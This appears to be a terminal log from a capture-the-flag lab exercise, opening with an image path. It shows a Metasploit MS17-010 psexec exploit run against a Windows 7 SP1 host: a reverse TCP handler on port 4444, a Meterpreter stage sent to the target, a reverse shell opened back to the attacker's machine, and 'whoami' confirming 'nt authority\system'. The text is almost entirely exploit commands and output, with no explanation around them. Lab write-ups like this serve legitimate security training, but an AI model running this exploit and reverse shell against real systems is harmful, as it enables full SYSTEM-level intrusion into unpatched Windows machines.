 msf5 exploit(windows/smb/ms17_010_psexec) > run
[*] Started reverse TCP handler on 10.10.14.29:4444
[*] 10.10.10.40:445 - Target OS: Windows 7 Professional 7601 Service Pack 1
[*] 10.10.10.40:445 - Built a write-what-where primitive...
[+] 10.10.10.40:445 - Overwrite complete... SYSTEM session obtained!
[*] 10.10.10.40:445 - Selecting PowerShell target
[*] 10.10.10.40:445 - Executing the payload...
[+] 10.10.10.40:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (179779 bytes) to 10.10.10.40
[*] Meterpreter session 2 opened (10.10.14.29:4444 -> 10.10.10.40:49159) at 2020-07-29 06:19:54 -0300
meterpreter > shell
Process 2732 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>_